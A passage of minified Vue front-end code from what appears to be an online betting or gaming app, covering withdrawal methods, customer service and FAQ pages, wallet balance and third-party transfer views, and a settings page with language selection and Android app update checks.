#CB2538":z.activityStatusEnum==="PENDING_AUDIT"?"color:#fff":"color:#34C759")},n(e(a)(`subTradeType.${z.activityStatusEnum}`)),5),z.activityStatusEnum==="REJECTED"?U((o(),i("img",{key:0,alt:"",class:"reject-icon",onClick:x=>z.showTips=!z.showTips},null,8,fc)),[[B,e(le)("theme1/main/Rejected.png")]]):N("",!0),z.showTips&&z.activityStatusEnum==="REJECTED"?(o(),i("div",hc,[t("div",null,n(z.remark),1),yc])):N("",!0)])]))),128))]),_:1},8,["loading","finished"]),e(k).length===0?(o(),ae(V,{key:0,style:{"margin-top":"6.25rem"},description:g.$t("common.noData")},{image:P(()=>[U(t("img",wc,null,512),[[B,e(h)]])]),_:1},8,["description"])):N("",!0)])}}},$c=se(bc,[["__scopeId","data-v-f51f624d"]]),Kp=Object.freeze(Object.defineProperty({__proto__:null,default:$c},Symbol.toStringTag,{value:"Module"}));const Tc={class:"about-page"},kc=["onClick"],Sc={class:"setup"},Cc={__name:"index",setup(D){const $=Ye(),y=fe(),w=mt(),_=F(()=>w.config.WITHDRAW_PLATFORM?w.config.WITHDRAW_PLATFORM.sort((c,p)=>c.sort-p.sort):[]),u=c=>{var p;(p=_.value)!=null&&p.length&&$.push({path:`/wallet/withdraw/${c}`,query:{from:"withdrawMethod"}})};return(c,p)=>{const s=Ee,r=ye;return o(),i("div",Tc,[l(s,{"n-title":c.$t("main.bindWithdrawOption"),"is-back-icon":"","n-background-color":e(y).theme==="theme1"&&"#7A000D"},null,8,["n-title","n-background-color"]),(o(!0),i(M,null,be(e(_),T=>(o(),i("div",{key:T.payName,class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:k=>u(T.payName)},[t("div",Sc,[t("div",null,n(T.payName),1),l(r,{name:"arrow mirror",color:e(y).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])],8,kc))),128))])}}},Ec=se(Cc,[["__scopeId","data-v-d8bff441"]]),Jp=Object.freeze(Object.defineProperty({__proto__:null,default:Ec},Symbol.toStringTag,{value:"Module"}));const on=D=>(tt("data-v-9e08a2f3"),D=D(),nt(),D),Rc={key:0,class:"main_customerService_page"},Ic={class:"main_customerService_header"},Ac={key:0,class:"first-wrapper wrapper"},Dc={key:0,class:"img-container"},xc={alt:""},Nc={class:"text-container"},Pc={class:"title"},Bc={class:"desc"},Lc={key:1,class:"wrapper"},Oc={class:"title-container"},Vc={class:"icon-container"},Mc={class:"title"},Uc=on(()=>t("div",{class:"dec-line"},null,-1)),Yc={class:"content-container"},Wc={class:"content-item-left"},Kc={class:"img-container"},Jc={alt:""},jc={class:"text-container"},Fc={class:"name"},zc={class:"desc"},Gc=["onClick"],Hc={key:2,class:"wrapper"},qc={class:"title-container"},Zc={class:"title"},Xc=on(()=>t("div",{class:"dec-line"},null,-1)),Qc={class:"content-item-left collapse-title"},ed={class:"img-container"},td={alt:""},nd={class:"text-container"},od={class:"name"},sd={key:0,class:"faq-content"},ad=["innerHTML"],id={key:1,class:"main_customerService_page_smart"},ld={class:"main_customerService_header"},rd=["src"],cd={__name:"index",setup(D){const{t:$}=he(),{isIOS:y,isAndroidApp:w}=It(),{initData:_}=Re(),u=de(),{merchantConfigList:c}=_,p=F(()=>{var O;try{const Y=c.find(Z=>Z.dictKey=="CUSTOMER_GRAYSCALE");return Y?(O=JSON.parse(Y.dictValue)[0])==null?void 0:O.percentage:0}catch(Y){return console.error("grayscale percentage配置异常:",Y),0}}),s=F(()=>{var O;try{const Y=c.find(Z=>Z.dictKey=="CUSTOMER_GRAYSCALE");return Y?(O=JSON.parse(Y.dictValue)[0])==null?void 0:O.whitelist:[]}catch(Y){return console.error("grayscale whiteList配置异常:",Y),[]}}),{userInfo:r}=ge(u),T=dt(),{token:k,deviceCode:C}=ge(T),E=I(!1);Te(()=>{localStorage.setItem("serviceType","KC"),setTimeout(()=>{E.value=!0},1e3)});const v=Ye(),a=I(!1),d=I(null),S=I(null),m=F(()=>window.location.hostname.includes("localhost")?"https://fkgcaa.uu9d8slcjfuidoz2.xyz/kiwiApp":window.location.origin+"/kiwiApp");qe([()=>p.value,()=>E.value,()=>s.value],([O,Y,Z])=>{var B;if(!Y)return;const V=Number((B=r.value)==null?void 0:B.id);if(O===100||Z.includes(V))d.value="smart";else if(O===0||!O)d.value="manual";else{const z=Math.floor(Math.random()*100)+1;d.value=z<=O?"smart":"manual"}},{immediate:!0});const b=()=>{setTimeout(()=>{console.log("iframe onloaded"),h()},1e3)},A=()=>{if(S.value&&S.value.contentWindow){const O=vn.get("_fbp"),Y=localStorage.getItem("language"),Z=sessionStorage.getItem("merchantId"),V={token:k.value,deviceCode:C.value,_fbp:O,language:Y,serviceType:"KC",merchantId:Z,customerService:g.value.map(B=>Lt(kt({},B),{imgUrl:Fe(B.imgUrl)}))};S.value.contentWindow.postMessage({type:"CHAT_INIT_DATA",data:V},window.location.origin),console.log("消息已发送到iframe:",V,m.value)}else console.log("iframe未就绪，无法发送消息")},h=async()=>{S.value&&(S.value.onload=()=>{console.log("iframe加载完成"),setTimeout(()=>{A()},500)},S.value.contentWindow&&setTimeout(()=>{console.log("iframe已加载完成"),A()},500))};Dt(()=>{S.value=null}),window.addEventListener("message",O=>{a.value=!0,O.data.type==="UTR_SERVICE"&&v.push(`/wallet/rechargeOrderFeedback?orderNo=${O.data.data}`)}),window.removeEventListener("message",O=>{a.value=!1});const g=F(()=>{try{if(c.length>0){let O=c.find(Y=>Y.dictKey=="COPYWRITING_CUSTOMER_SERVICE");return O?JSON.parse(O.dictValue).sort((Y,Z)=>Z.sort-Y.sort):[]}else return[]}catch(O){return[]}}),f=I(),L=F(()=>{try{if(c.length>0){let O=c.find(Y=>Y.dictKey=="COPYWRITING_FAQ");return O?JSON.parse(O.dictValue).sort((Y,Z)=>Z.sort-Y.sort):[]}else return[]}catch(O){return[]}});function K(O){let Y=O;return O.endsWith("/")&&O.includes("?")?Y=`${O.slice(0,-1)}&`:O.includes("?")?Y=`${O}&`:O.endsWith("/")?Y=`${O.slice(0,-1)}?`:Y=`${O}?`,Y}function Q(O){if(O.url){let Y;switch(O.customerTypeEnum){case"1":Y=`${K(O.url)}metadata={"name":"${r.value.id}"}`;break;case"2":Y=`${K(O.url)}metadata={"name":"${r.value.id}"}`;break;default:Y=O.url;break}w?window.open(`tm-action::openUrl::${Y}`):y?window.location.href=Y:window.open(Y)}}function te(O){let Y=O.replace(/\\/g,"");try{Y=decodeURIComponent(Y)}catch(Z){console.warn("URL decode failed:",Z)}if(Y.length>0){let Z=Ft(Y);Y=zt(Z)}return Y}return(O,Y)=>{const Z=Ee,V=Se,B=jn,z=Jn,_e=re("lazy"),x=re("shrink-on-click");return o(),i(M,null,[e(d)==="manual"?(o(),i("div",Rc,[t("div",Ic,[l(Z,{"n-title":O.$t("main.customerService"),"is-back-icon":!0},null,8,["n-title"])]),e(g).length>0?(o(),i("div",Ac,[e(g)[0].imgUrl?(o(),i("div",Dc,[U(t("img",xc,null,512),[[_e,e(Fe)(e(g)[0].imgUrl)]])])):N("",!0),t("div",Nc,[t("h3",Pc,n(e(g)[0].title),1),t("p",Bc,n(e(g)[0].content),1),U((o(),i("div",{class:"btn","h-44":"","text-14":"","text-center":"","line-height-44":"",onClick:Y[0]||(Y[0]=j=>Q(e(g)[0]))},[R(n(e($)("main.contactNow")),1)])),[[x]])])])):N("",!0),e(g).length>1?(o(),i("div",Lc,[t("div",Oc,[t("div",Vc,[l(V,{class:"backIcon",icon:e(X)("dialogue"),"w-26":"","h-26":""},null,8,["icon"])]),t("h2",Mc,n(e($)("main.otherSupportCenter")),1)]),Uc,t("ul",Yc,[(o(!0),i(M,null,be(e(g).slice(1),(j,W)=>(o(),i("li",{key:W,class:pe(["content-item",{even:W%2!==0}])},[t("div",Wc,[t("div",Kc,[U(t("img",Jc,null,512),[[_e,e(Fe)(j.imgUrl)]])]),t("div",jc,[t("h3",Fc,n(j.title),1),t("p",zc,n(j.content),1)])]),U((o(),i("div",{class:"btn","h-44":"","text-14":"","text-center":"","line-height-44":"",onClick:J=>Q(j)},[R(n(e($)("main.contactNow")),1)],8,Gc)),[[x]])],2))),128))])])):N("",!0),e(L).length>0?(o(),i("div",Hc,[t("div",qc,[t("h2",Zc,n(e($)("main.FAQ")),1)]),Xc,l(z,{modelValue:e(f),"onUpdate:modelValue":Y[1]||(Y[1]=j=>ue(f)?f.value=j:null),accordion:"",class:"faq-collapse"},{default:P(()=>[(o(!0),i(M,null,be(e(L),(j,W)=>(o(),ae(B,{key:W,name:W,class:"faq-item"},{title:P(()=>[t("div",Qc,[t("div",ed,[U(t("img",td,null,512),[[_e,e(Fe)(j.imgUrl)]])]),t("div",nd,[t("h3",od,n(j.title),1)])])]),default:P(()=>[j.content?(o(),i("div",sd,[t("div",{class:"question-item",innerHTML:te(j.content)},null,8,ad)])):N("",!0)]),_:2},1032,["name"]))),128))]),_:1},8,["modelValue"])])):N("",!0)])):N("",!0),e(d)==="smart"?(o(),i("div",id,[t("div",ld,[l(Z,{"n-title":O.$t("main.customerService"),"is-back-icon":!0},null,8,["n-title"])]),t("iframe",{ref_key:"iframeRef",ref:S,src:e(m),width:"100%",height:"100%",onLoad:b},null,40,rd)])):N("",!0)],64)}}},dd=se(cd,[["__scopeId","data-v-9e08a2f3"]]),jp=Object.freeze(Object.defineProperty({__proto__:null,default:dd},Symbol.toStringTag,{value:"Module"}));const _d={class:"wallet_box"},ud={class:"head_imgs"},md={class:"content"},pd={class:"blanceMoney"},vd={class:"tips_box"},gd={class:"deposit_tips"},fd={class:"title"},hd={class:"withdraw_tips"},yd={class:"title"},wd={class:"btn_box"},bd={__name:"singleWallet",setup(D){const $=Ye(),y=de(),{userInfo:w,balance:_}=ge(y),u=fe(),c=p=>`${le(`${u.theme}${p}`)}`;return Te(()=>{y.onGetCollectMoney()}),(p,s)=>{const r=Ee,T=ht,k=re("shrink-on-click"),C=re("lazy");return o(),i("div",_d,[l(r,{"n-title":p.$t("turntable.wallet"),"is-back-icon":!0},{right:P(()=>[t("div",ud,[U(t("img",{alt:"",onClick:s[0]||(s[0]=E=>e($).push("/main/customerService"))},null,512),[[k],[C,c("/deposit/service_icon.png")]]),U(t("img",{alt:"",onClick:s[1]||(s[1]=E=>e($).push("/main/balanceDetails"))},null,512),[[k],[C,c("/deposit/history_icon.png")]])])]),_:1},8,["n-title"]),t("div",md,[t("div",{class:"blance",style:we(e(ze)("/luckyWheel/bg_list.png"))},[t("p",null,n(p.$t("turntable.myBalance")),1),t("div",pd,[t("p",null,[R(n(e(q)(e(_)))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)]),l(T,{width:24})])],4),t("div",vd,[t("div",gd,[t("p",fd,n(p.$t("turntable.depositTips"))+"：",1),t("p",null,"1."+n(p.$t("turntable.depositTips1")),1),t("p",null,"2."+n(p.$t("turntable.depositTips2")),1)]),t("div",hd,[t("p",yd,n(p.$t("turntable.withdrawTips"))+"：",1),t("p",null,n(p.$t("turntable.withdrawTips1")),1)])]),t("div",wd,[U((o(),i("p",{onClick:s[2]||(s[2]=E=>e(vt)())},[R(n(p.$t("wallet.withdraw")),1)])),[[k]]),U((o(),i("p",{onClick:s[3]||(s[3]=E=>e($).push("/wallet/recharge"))},[R(n(p.$t("wallet.deposit")),1)])),[[k]])])])])}}},$d=se(bd,[["__scopeId","data-v-129da377"]]);const Td={class:"wallet_box"},kd={class:"head_imgs"},Sd={class:"content"},Cd={class:"blanceMoney"},Ed={class:"blance_box"},Rd={class:"item"},Id={class:"item"},Ad={class:"recycleBtnD"},Dd={class:"deposit_tips"},xd={class:"title"},Nd={class:"withdraw_tips"},Pd={class:"title"},Bd={class:"gameList"},Ld={class:"money"},Od={class:"platformName"},Vd={key:0,class:"money"},Md={key:1,class:"refresh"},Ud=["onClick"],Yd={key:1},Wd={key:1,class:"maintain",alt:""},Kd={class:"btn_box"},Jd={__name:"wallet",setup(D){const $=Ye(),{setLoading:y}=Ve(),w=de(),{userInfo:_,balance:u}=ge(w),c=fe(),p=d=>`${le(`${c.theme}${d}`)}`,{t:s}=he(),r=Ie({t:null,down:10,btnText:s("wallet.mainWalletTransfer"),disabled:!1});let T=I({});async function k(){try{const{code:d,data:S}=await ie.get("/consumer/member/member/getBalance",{timeout:3e4});d==="10000"&&(T.value=S,T.value.thirdBalances.forEach(m=>{m.resultStatus==="FALSE"&&(m.thirdTimeDown={name:m.name,timer:null,down:10,disabled:!1})}),w.onSetUserBalance(S.wallet))}catch(d){console.error(d)}}async function C(){r.disabled||(E(),r.disabled=!0,r.btnText=`${s("wallet.recalling")} ${r.down}`,r.t=setInterval(()=>{r.down--,r.btnText=`${s("wallet.recalling")} ${r.down}`,r.down===0&&(clearInterval(r.t),r.down=10,r.btnText=s("wallet.mainWalletTransfer"),r.disabled=!1)},1e3))}async function E(){try{y(!0);const{code:d}=await ie.post("/consumer/third/platform/collectMoney",{},{timeout:1e3*30});d==="10000"&&setTimeout(()=>{k()},1e3)}catch(d){console.error(d)}finally{y(!1)}}async function v(d){var m;const S={platformCode:d.platformCode};try{y(!0);const{code:b,data:A}=await ie.get("/consumer/member/member/getSingleBalance",{params:S});if(A&&((m=A[0])==null?void 0:m.resultStatus)==="TRUE"&&Number(b)===1e4){const h=T.value.thirdBalances.find(g=>g.name===d.name);h.resultStatus=A[0].resultStatus,h.balance=A[0].balance}else a(d)}catch(b){console.error(b),a(d)}finally{y(!1)}}function a(d){const S=T.value.thirdBalances.find(b=>b.name===d.name),{thirdTimeDown:m}=S;m.disabled=!0,m.timer=setInterval(()=>{m.down--,m.down===0&&(clearInterval(m.timer),m.down=10,m.disabled=!1)},1e3)}return Te(()=>{k()}),(d,S)=>{const m=Ee,b=ht,A=re("shrink-on-click"),h=re("lazy");return o(),i("div",Td,[l(m,{"n-title":d.$t("turntable.wallet"),"is-back-icon":!0},{right:P(()=>[t("div",kd,[U(t("img",{alt:"",onClick:S[0]||(S[0]=g=>e($).push("/main/customerService"))},null,512),[[A],[h,p("/deposit/service_icon.png")]]),U(t("img",{alt:"",onClick:S[1]||(S[1]=g=>e($).push("/main/balanceDetails"))},null,512),[[A],[h,p("/deposit/history_icon.png")]])])]),_:1},8,["n-title"]),t("div",Sd,[t("div",{class:"blance",style:we(e(ze)("/luckyWheel/bg_list.png"))},[t("p",null,n(d.$t("turntable.myBalance")),1),t("div",Cd,[t("p",null,[R(n(e(q)(e(u)))+" ",1),e(_).currencyEnum==="KIDR"||e(_).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)]),l(b,{width:24})])],4),t("div",Ed,[t("div",Rd,[t("p",null,n(d.$t("wallet.totalAmount")),1),t("p",null,[R(n(e(T).total?e(q)(e(T).total):"0")+" ",1),e(_).currencyEnum==="KIDR"||e(_).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])]),t("div",Id,[t("p",null,n(d.$t("wallet.thirdPartyWallet")),1),t("p",null,[R(n(e(T).third?e(q)(e(T).third):"0")+" ",1),e(_).currencyEnum==="KIDR"||e(_).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])])]),t("div",Ad,[U((o(),i("button",{class:pe(["recycleBtn",[e(r).disabled&&"disabled"]]),onClick:C},[R(n(e(r).btnText),1)],2)),[[A]])]),t("div",Dd,[t("p",xd,n(d.$t("turntable.depositTips"))+"：",1),t("p",null,"1."+n(d.$t("turntable.depositTips1")),1),t("p",null,"2."+n(d.$t("turntable.depositTips2")),1)]),t("div",Nd,[t("p",Pd,n(d.$t("turntable.withdrawTips"))+"：",1),t("p",null,n(d.$t("turntable.withdrawTips1")),1)]),t("div",Bd,[t("div",{class:pe(["box",{select:e(c).theme==="theme1"&&Number(e(T).wallet/100)>0}])},[t("span",null,n(d.$t("wallet.balance1")),1),t("h3",Ld,[R(n(e(T).wallet?e(q)(e(T).wallet):"0")+" ",1),e(_).currencyEnum==="KIDR"||e(_).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])],2),(o(!0),i(M,null,be(e(T).thirdBalances,g=>(o(),i("div",{key:g.platformCode,class:pe(["box",{select:e(c).theme==="theme1"&&Number(g.balance/100)>0}])},[t("span",Od,n(g.name),1),g.isMaintain==="FALSE"?(o(),i(M,{key:0},[g.resultStatus==="TRUE"?(o(),i("h3",Vd,[R(n(e(q)(g.balance))+" ",1),e(_).currencyEnum==="KIDR"||e(_).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])):(o(),i("span",Md,[g.thirdTimeDown.disabled?(o(),i("span",Yd,n(g.thirdTimeDown.down)+"s",1)):(o(),i(M,{key:0},[t("h3",null,n(e(s)("common.fail")),1),U(t("img",{alt:"",onClick:f=>v(g)},null,8,Ud),[[h,e(le)("theme1/main/RefreshFund.png")]])],64))]))],64)):U((o(),i("img",Wd,null,512)),[[h,e(le)("theme1/wallet/maintain.png")]])],2))),128))]),t("div",Kd,[U((o(),i("p",{onClick:S[2]||(S[2]=g=>e(vt)())},[R(n(d.$t("wallet.withdraw")),1)])),[[A]]),U((o(),i("p",{onClick:S[3]||(S[3]=g=>e($).push("/wallet/recharge"))},[R(n(d.$t("wallet.deposit")),1)])),[[A]])])])])}}},jd=se(Jd,[["__scopeId","data-v-d2fb97af"]]),Fd={__name:"index",setup(D){const{initData:$}=Re(),y=F(()=>$.seamlessMode==="TRUE");return(w,_)=>(o(),i("div",null,[e(y)?(o(),ae($d,{key:0})):(o(),ae(jd,{key:1}))]))}},Fp=Object.freeze(Object.defineProperty({__proto__:null,default:Fd},Symbol.toStringTag,{value:"Module"}));const zd=["theme"],Gd={class:"main_setting_container"},Hd={class:"setting-item-left"},qd={class:"setting-item-text"},Zd={class:"setting-item-right"},Xd={class:"setting-value"},Qd={class:"setting-item"},e_={class:"setting-item-left"},t_={class:"setting-item-text"},n_={class:"setting-item-right"},o_={class:"version-info"},s_={class:"setting-value"},a_={key:0,class:"version-latest"},i_={class:"version-actions"},l_={class:"setting-item-left"},r_={class:"setting-item-text"},c_={class:"setting-item-right"},d_={class:"logout-container"},__={class:"language-modal-header"},u_={class:"language-modal-title"},m_={class:"language-modal-subtitle"},p_={class:"language-modal-content"},v_=["onClick"],g_={class:"language-option-text"},f_={key:0,class:"language-option-check"},h_={class:"language-modal-footer"},y_={class:"clear-cache-icon"},w_={class:"clear-cache-message"},b_={class:"clear-cache-buttons"},$_={__name:"index",setup(D){const $=()=>{nn()},{setLang:y}=Ot(),w=Ot(),{language:_}=ge(w),{setCurrency:u,currencyDefaultLanguageMap:c}=Et(),{currency:p}=ge(Et()),s=fe(),{isAndroidApp:r}=It(),T=I(_.value||"en-US"),k=I(p.value||"INR"),C=I(""),E=I(!1),v=I(!1),a=x=>{C.value=JSON.stringify({lang:x,currency:k.value})},d=I(!1),S=async()=>{try{if(d.value)return;d.value=!0;let x=JSON.parse(C.value);x.lang==="default"?await y(c[x.currency]):await y(x.lang),u(x.currency),E.value=!1,T.value=x.lang,x.lang==="ur-PK"?document.documentElement.classList.add("urPKStyle"):document.documentElement.classList.remove("urPKStyle")}catch(x){console.error("Language change error:",x)}finally{d.value=!1}},m=()=>{C.value=JSON.stringify({lang:T.value,currency:k.value}),E.value=!1},b=F(()=>{const x=w.languageList;return x&&typeof x=="object"?Object.values(x):[]}),A=F(()=>{const x=b.value.find(j=>j.code===T.value);return x?x.text:"English"}),h=I("N/A"),g=I("N/A"),f=I(!1),L=x=>{if(!x||typeof x!="string")return null;console.log("開始從混淆字符串中提取版本號:",x);const j=[/(\d+\.\d+(?:\.\d+)?)/g,/v(\d+\.\d+(?:\.\d+)?)/gi,/version[:\s]*(\d+\.\d+(?:\.\d+)?)/gi,/ver[:\s]*(\d+\.\d+(?:\.\d+)?)/gi,/build[:\s]*(\d+\.\d+(?:\.\d+)?)/gi];for(const W of j){const J=x.match(W);if(J&&J.length>0){let ce=J[0];return ce.toLowerCase().startsWith("v")&&(ce=ce.substring(1)),console.log("✅ 找到版本號:",ce),ce.trim()}}return console.warn("❌ 無法從混淆字符串中提取版本號"),null},K=()=>{var x,j;try{if(console.log("=== 開始獲取當前安裝版本 ==="),console.log("window.AndroidJS:",window.AndroidJS),console.log("window.AndroidJS?.getAppinfo:",(x=window.AndroidJS)==null?void 0:x.getAppinfo),(j=window==null?void 0:window.AndroidJS)!=null&&j.getAppinfo){console.log("✅ AndroidJS.getAppinfo 方法存在，開始調用");const W=window.AndroidJS.getAppinfo();if(console.log("getAppinfo() 返回結果:",W),console.log("返回結果類型:",typeof W),W)if(typeof W=="string"){console.log("返回結果是字符串，嘗試解析 JSON");try{const J=JSON.parse(W);if(console.log("JSON 解析結果:",J),J!=null&&J.versionName&&typeof J.versionName=="string"&&J.versionName.trim())return h.value=J.versionName.trim(),console.log("✅ 成功從 JSON 字符串獲取版本號 (versionName):",h.value),!0;if(J!=null&&J.version&&typeof J.version=="string"&&J.version.trim())return h.value=J.version.trim(),console.log("✅ 成功從 JSON 字符串獲取版本號 (version):",h.value),!0;{console.warn("JSON 解析結果中沒有有效的版本號，嘗試從混淆字符串中提取");const ce=L(JSON.stringify(J));if(ce)return h.value=ce,console.log("✅ 從混淆 JSON 字符串中提取版本號:",h.value),!0}}catch(J){console.warn("JSON 解析 getAppinfo() 返回數據失敗，嘗試從原始字符串中提取版本號:",J);const ce=L(W);if(ce)return h.value=ce,console.log("✅ 從混淆字符串中提取版本號:",h.value),!0}}else if(typeof W=="object"){if(console.log("返回結果是對象，直接解析"),W!=null&&W.versionName&&typeof W.versionName=="string"&&W.versionName.trim())return h.value=W.versionName.trim(),console.log("✅ 成功從對象獲取版本號 (versionName):",h.value),!0;if(W!=null&&W.version&&typeof W.version=="string"&&W.version.trim())return h.value=W.version.trim(),console.log("✅ 成功從對象獲取版本號 (version):",h.value),!0;{console.warn("對象中沒有有效的版本號，嘗試從對象字符串中提取"),console.log("可用的字段:",Object.keys(W));const J=L(JSON.stringify(W));if(J)return h.value=J,console.log("✅ 從混淆對象字符串中提取版本號:",h.value),!0}}else{console.warn("返回結果格式不符合預期，嘗試從字符串中提取版本號");const J=L(String(W));if(J)return h.value=J,console.log("✅ 從混淆字符串中提取版本號:",h.value),!0}else console.warn("getAppinfo() 返回空值")}else console.warn("❌ AndroidJS.getAppinfo 方法不存在");return!1}catch(W){return console.error("獲取當前APP版本號失敗:",W),!1}},Q=()=>{var x,j;try{const J=(j=(x=mt().config)==null?void 0:x.SYSTEM_APP_UPDATE)==null?void 0:j[0];return J!=null&&J.version&&typeof J.version=="string"&&J.version.trim()?(g.value=J.version.trim(),!0):!1}catch(W){return console.error("從系統配置獲取最新版本號失敗:",W),!1}},te=x=>new Promise(j=>setTimeout(j,x)),O=async(x=2e4)=>{var J,ce;if(typeof window.AndroidJS.getAppInitState!="function"||(J=window.AndroidJS)!=null&&J.getAppInitState())return!0;const j=1e3,W=Date.now();for(;Date.now()-W<x;)if(await te(j),(ce=window.AndroidJS)!=null&&ce.getAppInitState())return!0;return!1},Y=async()=>{var x,j;try{const J=(j=(x=mt().config)==null?void 0:x.SYSTEM_APP_UPDATE)==null?void 0:j[0];if(!J)return console.warn("沒有找到系統更新配置"),!1;if(!(window!=null&&window.AndroidJS))return!1;const ce=await O(2e4),Ae=s.theme==="theme1"?"red":"blue";return ce&&window.AndroidJS.checkUpdate?(window.AndroidJS.checkUpdate(JSON.stringify(J),Ae),!0):(window.open(`tm-action::openUrl::${J.downloadUrl}`),!1)}catch(W){return console.error("檢查更新並獲取版本信息失敗:",W),!1}},Z=async()=>{try{K()?console.log("✅ 成功獲取當前安裝版本:",h.value):(console.warn("⚠️ 無法獲取當前安裝版本，顯示為 N/A"),h.value="N/A"),Q()?console.log("✅ 成功獲取最新版本:",g.value):(console.warn("⚠️ 無法獲取最新版本，顯示為 N/A"),g.value="N/A"),await Y()?console.log("✅ 更新檢查方法可用"):console.warn("⚠️ 更新檢查方法不可用"),console.log("=== 版本號獲取完成 ==="),console.log("當前版本:",h.value),console.log("最新版本:",g.value)}catch(x){console.error("獲取APP版本號失敗:",x),h.value="N/A",g.value="N/A"}},V=async()=>{var x,j;try{if(f.value){console.log("正在檢查更新中，請稍候...");return}f.value=!0,console.log("=== 開始檢查更新 ===");const J=(j=(x=mt().config)==null?void 0:x.SYSTEM_APP_UPDATE)==null?void 0:j[0];if(!J){console.warn("沒有找到系統更新配置");return}if(console.log("更新配置:",J),window!=null&&window.AndroidJS){const ce=await O(2e4);if(J){let Ae=s.theme==="theme1"?"red":"blue";if(ce&&window.AndroidJS.checkUpdate)window.AndroidJS.checkUpdate(JSON.stringify(J),Ae);else return window.open(`tm-action::openUrl::${J.downloadUrl}`),!1}}console.warn("沒有可用的更新檢查方法或配置")}catch(W){console.error("檢查更新失敗:",W)}finally{f.value=!1,console.log("=== 更新檢查完成 ===")}},B=()=>{v.value=!0},z=async()=>{try{if(localStorage.clear(),sessionStorage.clear(),"indexedDB"in window&&(await window.indexedDB.databases()).forEach(j=>{window.indexedDB.deleteDatabase(j.name)}),"caches"in window){const x=await caches.keys();await Promise.all(x.map(j=>caches.delete(j)))}v.value=!1}catch(x){console.error("Clear cache error:",x)}},_e=()=>{v.value=!1};return Te(async()=>{try{if(console.log("=== Setup 頁面初始化 ==="),console.log("isAndroidApp:",r),console.log("navigator.userAgent:",navigator.userAgent),console.log("=== AndroidJS 檢查 ==="),console.log("window.AndroidJS 存在:",!!window.AndroidJS),console.log("window.AndroidJS 對象:",window.AndroidJS),window.AndroidJS)if(console.log("可用的 AndroidJS 方法:",Object.keys(window.AndroidJS)),console.log("getAppinfo 方法存在:",!!window.AndroidJS.getAppinfo),window.AndroidJS.getAppinfo)try{const x=window.AndroidJS.getAppinfo();console.log("getAppinfo() 調用成功，返回結果:",x),console.log("返回結果類型:",typeof x)}catch(x){console.error("getAppinfo() 調用失敗:",x)}else console.warn("❌ getAppinfo 方法不存在");else console.warn("❌ window.AndroidJS 不存在");r?(console.log("✅ 檢測到 Android APK 環境，開始獲取版本號"),await Z(),console.log("✅ 開始自動檢查更新"),await V()):console.log("❌ 非 Android APK 環境，跳過版本號獲取"),C.value=JSON.stringify({lang:T.value,currency:k.value}),T.value==="ur-PK"&&document.documentElement.classList.add("urPKStyle")}catch(x){console.error("Setup page onMounted error:",x)}}),qe(()=>_.value,x=>{x&&(T.value=x)},{immediate:!0}),(x,j)=>{const W=ye;return o(),i("div",{class:"main_setting_page",theme:e(s).theme},[l(gn,{"n-title":x.$t("main.setting"),"is-back-icon":!0},null,8,["n-title"]),t("div",Gd,[t("div",{class:"setting-item",onClick:j[0]||(j[0]=J=>E.value=!0)},[t("div",Hd,[l(Se,{icon:e(X)("language"),w26:"",h26:""},null,8,["icon"]),t("span",qd,n(x.$t("main.language")),1)]),t("div",Zd,[t("span",Xd,n(A.value),1),l(W,{name:"arrow",color:e(s).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])]),e(r)?(o(),i(M,{key:0},[t("div",Qd,[t("div",e_,[l(Se,{icon:e(X)("version"),w26:"",h26:""},null,8,["icon"]),t("span",t_,n(x.$t("main.version")),1)]),t("div",n_,[t("div",o_,[t("span",s_,"V"+n(h.value),1),g.value!=="N/A"&&g.value!==h.value?(o(),i("span",a_," ("+n(x.$t("main.latest"))+": V"+n(g.value)+") ",1)):N("",!0)]),t("div",i_,[f.value?(o(),ae(W,{key:0,name:"loading",color:e(s).theme==="theme1"?"#b06e73":"var(--main-color-2)",class:"rotating"},null,8,["color"])):(o(),ae(W,{key:1,name:"arrow",color:e(s).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"]))])])]),t("div",{class:"setting-item",onClick:B},[t("div",l_,[l(Se,{icon:e(X)("clear-cache"),w26:"",h26:""},null,8,["icon"]),t("span",r_,n(x.$t("main.clearCache")),1)]),t("div",c_,[l(W,{name:"arrow",color:e(s).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])])],64)):N("",!0)]),t("div",d_,[t("button",{class:"logout-button",onClick:$},n(x.$t("main.logOut")),1)]),E.value?(o(),i("div",{key:0,class:"language-modal-overlay",onClick:m},[t("div",{class:"language-modal",onClick:j[1]||(j[1]=Rt(()=>{},["stop"]))},[t("div",__,[t("div",u_,n(x.$t("main.language")),1),t("div",{class:"language-modal-close",onClick:m}," × ")]),t("div",m_,n(x.$t("main.selectRegion")),1),t("div",p_,[(o(!0),i(M,null,be(b.value,J=>(o(),i("div",{key:J.code,class:"language-option",onClick:ce=>a(J.code)},[t("span",g_,n(J.text),1),t("div",{class:pe(["language-option-radio",{active:JSON.parse(C.value||"{}").lang===J.code}])},[JSON.parse(C.value||"{}").lang===J.code?(o(),i("div",f_)):N("",!0)],2)],8,v_))),128))]),t("div",h_,[t("button",{class:"language-modal-confirm",onClick:S},n(x.$t("home.confirm")),1)])])])):N("",!0),v.value?(o(),i("div",{key:1,class:"clear-cache-modal-overlay",onClick:_e},[t("div",{class:"clear-cache-modal",onClick:j[2]||(j[2]=Rt(()=>{},["stop"]))},[t("div",y_,[l(Se,{icon:e(X)("warning"),w60:"",h60:""},null,8,["icon"])]),t("div",w_,n(x.$t("main.clearCacheMessage")),1),t("div",b_,[t("button",{class:"clear-cache-cancel",onClick:_e},n(x.$t("home.cancel")),1),t("button",{class:"clear-cache-confirm",onClick:z},n(x.$t("home.confirm")),1)])])])):N("",!0)],8,zd)}}},T_=se($_,[["__scopeId","data-v-4f34a662"]]),zp=Object.freeze(Object.defineProperty({__proto__:null,default:T_},Symbol.toStringTag,{value:"Module"}));const 